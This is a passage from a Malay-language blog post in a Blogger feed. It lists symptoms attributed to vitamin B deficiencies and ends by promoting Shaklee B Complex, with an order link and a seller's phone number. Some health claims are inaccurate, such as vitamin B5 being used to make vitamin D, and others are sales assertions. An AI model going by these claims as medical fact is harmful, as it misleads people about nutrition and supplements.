style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n3)\u003Cb\u003E\u003Cu\u003E\u0026nbsp;\u003C\/u\u003E\u003Cspan style=\"color: red;\"\u003ELemah Ingatan\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003EVitamin B12 sangat penting untuk\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003Esistem saraf dan juga otak manusia.\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003E\u0026nbsp;Penelitian di\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003EOxford University\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003E\u0026nbsp;menunjukkkan bahawa seseorang yang mempunyai kadar vitamin B12 yang lebih rendah\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003Eberisiko 6 kali lebih tinggi mengalami penyusutan otak\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003E. Kekurangan Vitamin B12 menyebabkan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003Ekurang ingatan atau pelupa, murung, stress, hilang nafsu makan, hilang keseimbangan dan anemia\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2Epa9vhUIIrKXowC9fsuKXzF-aI-coAl4gwJWifwR-I-TH2o90Dj_cNHPLCcEhr-KPTgVpch4zZCHIvBwoPUik6Xi4ZZJBko29o1HSk-qEVRn-duggq5e8Q1obSQuDQzcLnmTbrRIvKs\/s1600\/kekurangang+vitamin+b+lemah+ingatan.jpg\" imageanchor=\"1\" style=\"color: #888888; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"133\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2Epa9vhUIIrKXowC9fsuKXzF-aI-coAl4gwJWifwR-I-TH2o90Dj_cNHPLCcEhr-KPTgVpch4zZCHIvBwoPUik6Xi4ZZJBko29o1HSk-qEVRn-duggq5e8Q1obSQuDQzcLnmTbrRIvKs\/s200\/kekurangang+vitamin+b+lemah+ingatan.jpg\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; box-shadow: rgba(0, 0, 0, 0.0980392) 1px 1px 5px; padding: 5px; position: relative;\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n4)\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ESakit Lidah\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n\u003Cb style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003EKekurangan Piridoksin boleh menyebabkan luka pada bahagian mulut, hilang deria rasa\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003E, dan kekurangan Piridoksin kepada orang dewasa boleh\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003Emenyebabkan depresi dan anemia.\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003EVitamin B6 ini diperlukan untuk\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003Epengeluaran sel darah merah dan beberapa zat kimia dalam otak\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003E\u0026nbsp;selain untuk membantu penyerapan vitamin B12 dan bagus untuk sistem saraf\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiMRnL-vqhO94I-eHDxXJvBzi-XbkI76Woqs6nQL7s89Yq686im5aFghYNGH8zaOTLp2jYO1CDJ3zuLqfu7HBRevuT1y4duXlcDC3gbds_JAjszKkY1zv8hUKjwwcfi71ONXsQOG62Wuk\/s1600\/kekurangan+vitamin+b+lidah+sore+tounge.jpg\" imageanchor=\"1\" style=\"color: #888888; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiMRnL-vqhO94I-eHDxXJvBzi-XbkI76Woqs6nQL7s89Yq686im5aFghYNGH8zaOTLp2jYO1CDJ3zuLqfu7HBRevuT1y4duXlcDC3gbds_JAjszKkY1zv8hUKjwwcfi71ONXsQOG62Wuk\/s200\/kekurangan+vitamin+b+lidah+sore+tounge.jpg\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; box-shadow: rgba(0, 0, 0, 0.0980392) 1px 1px 5px; padding: 5px; position: relative;\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n5)\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EHilang Berat Badan Secara Tidak Sihat\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003E\nSeperti Thamin,\u0026nbsp;\u003Cb\u003ENiasin diperlukan untuk mengubah karbohidrat dari makanan menjadi tenaga\u003C\/b\u003E. Fungsi Niasi ialah\u0026nbsp;\u003Cb\u003Emeningkatkan nafsu makan, juga untuk kesihatan kulit dan membaiki sistem penghadaman tubuh.\u003C\/b\u003E\u0026nbsp;Bagi wanita mengandung dan menyusukan memerlukan Niasin lebih dari biasa anggaran 17-18mg sehari. Kekurangan Niasin dalam tubuh badan boleh menyebabkan\u0026nbsp;\u003Cb\u003Ekulit kering dan mudah terluka, cirit birit dan juga cepat marah atau stress.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjoCsf9ap3O-dtKk70YJye_EzZIonh-xkEWBgA2ZrHLHjOUr_u5TOCVGp5inpFNsTy11Nr7TbVpsIiCgj6Mn3aNPyER8LThEeGcqED_6wdA6Gz9ECgccO06kgWpuNzgmtT0rXuZofmOzA\/s1600\/kekurangan+vitamin+b+weight+loss+kurus+kering.jpg\" imageanchor=\"1\" style=\"color: #888888; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjoCsf9ap3O-dtKk70YJye_EzZIonh-xkEWBgA2ZrHLHjOUr_u5TOCVGp5inpFNsTy11Nr7TbVpsIiCgj6Mn3aNPyER8LThEeGcqED_6wdA6Gz9ECgccO06kgWpuNzgmtT0rXuZofmOzA\/s320\/kekurangan+vitamin+b+weight+loss+kurus+kering.jpg\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; box-shadow: rgba(0, 0, 0, 0.0980392) 1px 1px 5px; padding: 5px; position: relative;\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n6)\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAnemia -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Ekeadaan perubatan di mana kiraan sel darah merah atau hemoglobin adalah kurang daripada biasa. \u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003EAsid folik sgt diperlukan bagi wanita yang ingin hamil ataupun yg sedang hamil.\u0026nbsp; Ia bagi\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003Emencegah kerosakan saraf tunjang (spina bifida) pada bayi\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003Edalam kandungan. Sangat penting untuk\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003Eibu mengandung mengambil sekurang2nya 600mcg untuk keperluan harian\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003E. Selain itu Asid folik juga berfungsi untuk\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003Emembantu mengawal perasaan dan nafsu makan dan memberikan kualiti tidur yang lebih nyenyak.\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003E\u0026nbsp;Kekurangan folic dalam darah boleh diketahui dengan membuat ujian darah. Jika anda berasa\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003E\u0026nbsp;penat, berat badan menurun dan anemia kemungkinan anda kekurangan folic\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003Edalam darah\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPx3XgJ4Jr7OF2GCQRu2lCVdKegkV6apayYiEzHiWz-g4wq-izIzeMAoRYoNlEbCGkI9bPQNwplNEnBCOZjJW_2lEDjgVpA9RKJZKCf-AW-jUAK2vCzPeY0l3_AZuOfRW_5UPVdtBIO3c\/s1600\/kekurangan+vitamin+b+anemia.jpg\" imageanchor=\"1\" style=\"color: #888888; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPx3XgJ4Jr7OF2GCQRu2lCVdKegkV6apayYiEzHiWz-g4wq-izIzeMAoRYoNlEbCGkI9bPQNwplNEnBCOZjJW_2lEDjgVpA9RKJZKCf-AW-jUAK2vCzPeY0l3_AZuOfRW_5UPVdtBIO3c\/s200\/kekurangan+vitamin+b+anemia.jpg\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; box-shadow: rgba(0, 0, 0, 0.0980392) 1px 1px 5px; padding: 5px; position: relative;\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n7)\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EMasalah Kulit (Skin Lesions)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003EVitamin Biotin juga sering dikenali sebagai\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003Evitamin H.\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003E\u0026nbsp;Ia berperanan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003Esebagai pemecah lemak, protien dan juga karbohidrat yang menjadi bahan bakar\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003E\u0026nbsp;digunakan oleh tubuh. 25mcg sehari diperlukan oleh wanita dan 30mcg diperlukan oleh lelaki, manakala bagi wanita hamil dan menyusukan pula memerlukn lebih kurang 30-35mcg sehari Biotin.\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003EKekurangan Biotin menyebabkan rambut gugur, masalah mata merah, pucat, lesu dan kulit bersisik\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL8ifM6jLyzfiuU73EiyoDARAJPT0vAvgcPr4aL2IYYuC_vk6_zYCcBGidoPRsswI4L_kEz6-AJD33dXmyhfRLoYUdyRMlCQK4VmBk6pVeF91J2zLs9bG-78OXtveLYvQxMgXr-RMZqMM\/s1600\/kekurangan+vitamin+b+skin+lesions.jpg\" imageanchor=\"1\" style=\"color: #888888; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"126\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL8ifM6jLyzfiuU73EiyoDARAJPT0vAvgcPr4aL2IYYuC_vk6_zYCcBGidoPRsswI4L_kEz6-AJD33dXmyhfRLoYUdyRMlCQK4VmBk6pVeF91J2zLs9bG-78OXtveLYvQxMgXr-RMZqMM\/s200\/kekurangan+vitamin+b+skin+lesions.jpg\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; box-shadow: rgba(0, 0, 0, 0.0980392) 1px 1px 5px; padding: 5px; position: relative;\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n8)\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EInsomnia - g\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eangguan tidur atau\u0026nbsp;ketidakupayaan untuk tidur.\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: red;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003EVitamin B5 atau Pantothenic Acid dalam\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003E\u0026nbsp;B complex berfungsi sebagai pemecah lemak, protien dan karbohidrat\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003E\u0026nbsp;lalu menukarnya menjadi tenaga.\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003EVitamin B5 ini digunakan untuk membuat Vitamin D\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003E\u0026nbsp;dan beberapa jenis hormon untuk\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003Emembentuk sel darah merah\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003E.\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003EKekurangan Pantothrnic Acid boleh menyebabkan kelesuan, masalah tido, mual dan loya, muntah dan kebas\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003E\u0026nbsp;pada anggota badan. Bagus untuk mereka yang sering\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003Emengalami tekanan darah rendah\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #444444; font-family: Arial, serif; font-size: 14px; line-height: 18.2000007629395px; text-align: justify;\"\u003E\u0026nbsp;dan juga wanita hamil.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo1RbkA06fIynYgphFNn0XRnJVlLrheIJnbNhDv_w3hJ6d8uPJOMZan_JI23V1bjUUAJHIejdHvEc-BUQypHaywAtQyVsa_x1JAN8ZfDkh-ZgARJ9RLriwmAuQxujW_gnJOfxAhdAkdTI\/s1600\/kekurangan+vitamin+b+insomnia.jpg\" imageanchor=\"1\" style=\"color: #888888; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"133\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo1RbkA06fIynYgphFNn0XRnJVlLrheIJnbNhDv_w3hJ6d8uPJOMZan_JI23V1bjUUAJHIejdHvEc-BUQypHaywAtQyVsa_x1JAN8ZfDkh-ZgARJ9RLriwmAuQxujW_gnJOfxAhdAkdTI\/s200\/kekurangan+vitamin+b+insomnia.jpg\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; box-shadow: rgba(0, 0, 0, 0.0980392) 1px 1px 5px; padding: 5px; position: relative;\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n9)\u0026nbsp;\u003Cspan style=\"color: red; font-weight: bold;\"\u003EJantung Membesar\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7GHO57HyMC03zRNNw6UBWBOEGmdB5VBbfuJ6i4KK3iYafnGX32WN3QZQPjXpaYuVLjwtVdu7PGb3CjtDUqI2kR_vT0nleeBnHJwFyWJhibutffyHioOQOoGm1vCfPd-4SdEspkJb3CFg\/s1600\/kekurangan+vitamin+b+jantung+besar+heart+enlargement+disease.jpg\" imageanchor=\"1\" style=\"color: #888888; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"130\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7GHO57HyMC03zRNNw6UBWBOEGmdB5VBbfuJ6i4KK3iYafnGX32WN3QZQPjXpaYuVLjwtVdu7PGb3CjtDUqI2kR_vT0nleeBnHJwFyWJhibutffyHioOQOoGm1vCfPd-4SdEspkJb3CFg\/s200\/kekurangan+vitamin+b+jantung+besar+heart+enlargement+disease.jpg\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid transparent; box-shadow: rgba(0, 0, 0, 0.0980392) 1px 1px 5px; padding: 5px; position: relative;\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\n\u003C\/div\u003E\n\u003Ch4 style=\"font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px; margin: 0px; position: relative; text-align: -webkit-auto;\"\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003EKesimpulannya,\u0026nbsp;B Complex Shaklee\u0026nbsp;adalah cara semulajadi untuk melawan stres\/tekanan dan mengurangkan risiko mendapat pelbagai masalah kesihatan.\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv style=\"font-family: serif; font-size: 13.1999998092651px; line-height: 16.7999992370605px;\"\u003E\nAnda boleh mendapatkan vitamin b complex hebat ini dengan hanya klik \u003Ca href=\"https:\/\/www.shaklee2u.com.my\/widget\/widget_agreement.php?session_id=\u0026amp;enc_widget_id=ace27c5277ecc8da47cd53ff5c82cb4f\" target=\"_blank\"\u003EDISINI\u003C\/a\u003E\u0026nbsp;atau hubungi saya\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJJRh3xwrfZ8mkPlCmuzK7Twz4OcoqCpaND3CUQQqM6t873xWCeel71z4k33cVusG9b-IJo2-wMN27R60SEwQmzHJCJf-8ZTHCBKKiP2bH5rzKdMnedDU9M8_lbFXjRKrCVe104s0cV7Dj\/s1600\/order.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"163\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJJRh3xwrfZ8mkPlCmuzK7Twz4OcoqCpaND3CUQQqM6t873xWCeel71z4k33cVusG9b-IJo2-wMN27R60SEwQmzHJCJf-8ZTHCBKKiP2bH5rzKdMnedDU9M8_lbFXjRKrCVe104s0cV7Dj\/s200\/order.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Ekak su\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E-0108798077-\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/akukaksu.blogspot.com\/feeds\/5527690506981211068\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/akukaksu.blogspot.com\/2015\/08\/penyakit-akibat-kekurangan-vitamin-b.html#comment-form","title":"2 